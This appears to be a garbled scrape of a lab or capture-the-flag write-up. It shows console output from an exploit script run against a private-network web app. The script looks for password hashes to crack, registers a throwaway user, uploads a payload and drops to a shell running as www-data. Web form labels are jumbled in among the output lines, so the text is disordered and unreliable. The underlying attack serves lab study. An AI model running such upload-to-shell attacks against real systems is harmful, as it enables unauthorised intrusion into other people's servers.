 Enter the URL> http://192.168.56.104
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
[-] No hashes were found skipping!!!
Avatar
Registering a users
[+] Registration successful with username: WDcMJItRHF and password: WDcMJItRHF
Browse... No file selected.
Sending Payload
Personal site
signature_key: 4af9f1a29e1cc29cad9892766dd58b40-WDcMJItRHF
signature_dsi: c81245436a8c21dfb0d925b88b548e61
logged in user: WDcMJItRHF
Dropping to a SHELL
Lusen@lusensec.github.io
command > id
Save Changes
uid=33(www-data) gid=33(www-data) groups=33(www-data)